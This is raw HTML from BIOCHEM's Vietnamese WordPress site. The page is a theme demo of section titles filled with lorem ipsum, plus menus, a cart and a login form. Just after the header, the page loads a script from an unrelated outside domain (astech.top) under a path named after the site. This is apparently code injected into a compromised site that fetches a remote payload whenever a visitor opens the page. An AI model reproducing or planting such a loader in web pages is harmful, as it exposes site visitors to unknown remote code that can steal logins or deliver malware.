		<img width="1020" height="335" src="https://www.biochem.vn/wp-content/uploads/2022/01/LOGO-WEBSITE-01-1400x460.png" class="header_logo header-logo" alt="BIOCHEM"/><img  width="1020" height="335" src="https://www.biochem.vn/wp-content/uploads/2022/01/LOGO-WEBSITE-01-1400x460.png" class="header-logo-dark" alt="BIOCHEM"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/congtycophansinhhoaquocte" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.linkedin.com/company/biochem-international-joint-stock-company" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/@congtycophansinhhoaquocte8134" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener noreferrer" href="https://maps.google.com/?q=66 đường số 1, khu phố 1, khu dân cư Sadeco, phường Tân Phong , Quận 7 , TPHCM" title="66 đường số 1, khu phố 1, khu dân cư Sadeco, phường Tân Phong , Quận 7 , TPHCM" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:25px;"></i>			     <span>
			     				     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:contacts@biochem.vn" class="tooltip" title="contacts@biochem.vn">
				  <i class="icon-envelop" style="font-size:25px;"></i>			       <span>
			       				       </span>
			  </a>
			</li>
					
						<li class="">
			  <a class="tooltip" title="08:00 - 17:00 ">
			  	   <i class="icon-clock" style="font-size:25px;"></i>			        <span></span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:(+84-28) 3620 4207" class="tooltip" title="(+84-28) 3620 4207">
			     <i class="icon-phone" style="font-size:25px;"></i>			      <span></span>
			  </a>
			</li>
				</ul>
</li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://www.biochem.vn/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-line-bottom nav-size-large nav-spacing-xlarge nav-uppercase nav-prompts-overlay">
                                    </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line-bottom nav-size-large nav-spacing-xlarge nav-uppercase nav-prompts-overlay">
                    <li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-296 menu-item-design-default"><a href="https://www.biochem.vn" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372 menu-item-design-default"><a href="https://www.biochem.vn/ve-chung-toi/" class="nav-top-link">Về Chúng Tôi</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408 menu-item-design-default"><a href="https://www.biochem.vn/son-go-he-nuoc/" class="nav-top-link">Sản phẩm</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365 menu-item-design-default"><a href="https://www.biochem.vn/quy-trinh-son-go-he-nuoc-biochem/" class="nav-top-link">Quy trình</a></li>
<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-537 menu-item-design-default has-dropdown"><a href="https://www.biochem.vn/tin-tuc/" class="nav-top-link">Tin Tức<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://www.biochem.vn/category/bai-viet-son-go-he-nuoc-biochem/">Bài viết</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://www.biochem.vn/category/su-kien-son-go-he-nuoc-biochem/">Sự kiện</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://www.biochem.vn/category/tin-tuc-noi-bo-biochem-son-go-he-nuoc/thien-nguyen-son-go-he-nuoc-biochem/">Thiện nguyện</a></li>
	<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://www.biochem.vn/category/tin-tuc-noi-bo-biochem-son-go-he-nuoc/van-hoa-son-go-he-nuoc-biochem/">Văn hóa</a></li>
</ul>
</li>
<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773 menu-item-design-default"><a href="https://www.biochem.vn/category/tuyen-dung-son-go-he-nuoc-biochem/" class="nav-top-link">Tuyển dụng</a></li>
<li id="menu-item-5281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5281 menu-item-design-default"><a href="https://www.biochem.vn/pages/son-go-an-toan-biochem-faq-cau-hoi-thuong-gap/" class="nav-top-link">FAQ</a></li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line-bottom nav-size-large nav-spacing-xlarge nav-uppercase nav-prompts-overlay">
                   <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.biochem.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>
<script src="https://astech.top/wp-json/biochem.vn/vn.js"></script>
	
	<main id="main" class="">


<div id="content" role="main" class="content-area">

		
			
  <div class="banner has-hover has-parallax" id="banner-438947796">
          <div class="banner-inner fill">
        <div class="banner-bg fill" data-parallax="-2" data-parallax-container=".banner" data-parallax-background>
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1970852182" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
              <div data-parallax="-2" data-parallax-fade="true">                  <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
<h1>Section Titles</h1>
<p class="lead">Split content with beautiful Section Titles</p>
              </div>
           </div>
              </div>              
<style>
#text-box-1970852182 {
  width: 60%;
}
#text-box-1970852182 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-438947796 {
  padding-top: 500px;
}
#banner-438947796 .bg.bg-loaded {
  background-image: url(https://www.biochem.vn/wp-content/uploads/2016/08/dummy-2.jpg);
}
#banner-438947796 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-438947796 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>


<div class="row"  id="row-52546378">

	<div id="col-389504074" class="col large-12"  >
				<div class="col-inner"  >
			
			
<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >This is a normal title</span><b></b></h3></div>
<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p>
<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >This is a title with a link</span><b></b><a href="http://" target="">Click here to view products<i class="icon-angle-right" ></i></a></h3></div>
<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p>
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" >This is a centered title</span><b></b></h3></div>
<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p>
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" style="font-size:undefined%;"><i class="icon-star" ></i>This is a centered title with Icon</span><b></b></h3></div>
<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p>
<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:undefined%;"><i class="icon-star-o" ></i>This is a title with a link and icon</span><b></b><a href="http://" target="">Click here to view products<i class="icon-angle-right" ></i></a></h3></div>
<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p>
<div class="container section-title-container" ><h3 class="section-title section-title-bold-center"><b></b><span class="section-title-main" style="font-size:171%;">This is a bold title</span><b></b></h3></div>
<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p>
<div class="container section-title-container" ><h3 class="section-title section-title-bold"><b></b><span class="section-title-main" >This is a bold title with link</span><b></b><a href="http://" target="">Click here<i class="icon-angle-right" ></i></a></h3></div>
<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p>
<div class="container section-title-container" ><h3 class="section-title section-title-bold-center"><b></b><span class="section-title-main" style="font-size:undefined%;">This is a bold centered title</span><b></b></h3></div>
<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p>
		</div>
					</div>

	
</div>
		
				
</div>





</main>



<footer id="footer" class="footer-wrapper">



	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="custom_html-7" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">THÔNG TIN LIÊN LẠC</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p>Địa chỉ: 66 đường số 1, khu phố 1, khu dân 1, phường Tân Hưng, TPHCM. 
<br>Nhà máy: A-3A-CN, Khu công nghiệp Mỹ Phước 3, Đường DA4, Phường Thới Hòa, Thành phố Hồ Chi Minh, Việt Nam 
<br>Điện thoại:  (+84-28) 3620 4207 / 3620 4208. 
<br>Fax:  (+84-28) 3620 4206.
<br>Email: contact@biochem.vn.
<br>Website: www.biochem.vn</p></div></div><div id="media_image-9" class="col pb-0 widget widget_media_image"><span class="widget-title">KẾT NỐI VỚI CHÚNG TÔI</span><div class="is-divider small"></div><a href="https://www.facebook.com/Biochem-VietNam-113743094494623"><img width="711" height="400" src="https://www.biochem.vn/wp-content/uploads/2022/01/biochem-vietnam-facebook-711x400.jpg" class="image wp-image-663  attachment-medium size-medium" alt="FIND US ON FACEBOOK - BIOCHEM VIETNAM" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.biochem.vn/wp-content/uploads/2022/01/biochem-vietnam-facebook-711x400.jpg 711w, https://www.biochem.vn/wp-content/uploads/2022/01/biochem-vietnam-facebook-1400x788.jpg 1400w, https://www.biochem.vn/wp-content/uploads/2022/01/biochem-vietnam-facebook-768x432.jpg 768w, https://www.biochem.vn/wp-content/uploads/2022/01/biochem-vietnam-facebook-1536x864.jpg 1536w, https://www.biochem.vn/wp-content/uploads/2022/01/biochem-vietnam-facebook-600x338.jpg 600w, https://www.biochem.vn/wp-content/uploads/2022/01/biochem-vietnam-facebook.jpg 1920w" sizes="auto, (max-width: 711px) 100vw, 711px" /></a></div><div id="custom_html-5" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">VĂN PHÒNG ĐẠI DIỆN</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d4798.3117803637915!2d106.70242852354919!3d10.73310179600362!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31752f97157d535b%3A0x83a052603800703e!2zxJAuIFPhu5EgMSwgVMOibiBQaG9uZywgUXXhuq1uIDcsIFRow6BuaCBwaOG7kSBI4buTIENow60gTWluaCwgVmlldG5hbQ!5e0!3m2!1sen!2s!4v1641887301970!5m2!1sen!2s" width="550" height="180" style="border:0;" allowfullscreen="" loading="lazy"></iframe></div></div><div id="block-21" class="col pb-0 widget widget_block"></div>        
		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <div>Copyright 2026 © <strong>BIOCHEM</strong></div>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>



</footer>



</div>



<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.biochem.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-296"><a href="https://www.biochem.vn">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="https://www.biochem.vn/ve-chung-toi/">Về Chúng Tôi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://www.biochem.vn/son-go-he-nuoc/">Sản phẩm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://www.biochem.vn/quy-trinh-son-go-he-nuoc-biochem/">Quy trình</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-537"><a href="https://www.biochem.vn/tin-tuc/">Tin Tức</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://www.biochem.vn/category/bai-viet-son-go-he-nuoc-biochem/">Bài viết</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://www.biochem.vn/category/su-kien-son-go-he-nuoc-biochem/">Sự kiện</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://www.biochem.vn/category/tin-tuc-noi-bo-biochem-son-go-he-nuoc/thien-nguyen-son-go-he-nuoc-biochem/">Thiện nguyện</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://www.biochem.vn/category/tin-tuc-noi-bo-biochem-son-go-he-nuoc/van-hoa-son-go-he-nuoc-biochem/">Văn hóa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://www.biochem.vn/category/tuyen-dung-son-go-he-nuoc-biochem/">Tuyển dụng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5281"><a href="https://www.biochem.vn/pages/son-go-an-toan-biochem-faq-cau-hoi-thuong-gap/">FAQ</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/congtycophansinhhoaquocte" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.linkedin.com/company/biochem-international-joint-stock-company" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/@congtycophansinhhoaquocte8134" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li><li class="html header-button-1">
	<div class="header-button">
	<a href="#" class="button primary"  style="border-radius:99px;">
    <span>Buy now</span>
  </a>
	</div>
</li>


			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ux-body-overlay"></div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="fa0acb9140" /><input type="hidden" name="_wp_http_referer" value="/titles-dividers/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.biochem.vn/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https://www.biochem.vn/wp-content/plugins/sitepress-multilingual-cms/res/img/ajax-loader.gif","current_currency":{"code":"VND","symbol":"&#8363;"},"cache_enabled":""};
//# sourceURL=wcml-mc-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.4.5" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.biochem.vn/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.2.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.biochem.vn/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.2.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.2.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.2.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67cba98378cfb7e704eae5ce086c4a5e-vi","fragment_name":"wc_fragments_67cba98378cfb7e704eae5ce086c4a5e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.2.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.2"},"ajaxurl":"https://www.biochem.vn/wp-admin/admin-ajax.php","rtl":"","sticky_height":"80","assets_url":"https://www.biochem.vn/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=ddce2c6d3f3a93afe1db0d523049c446" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.4.5" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.15.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=bdd6f8ae659698ad382b4c523700f856" id="flatsome-theme-woocommerce-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.biochem.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
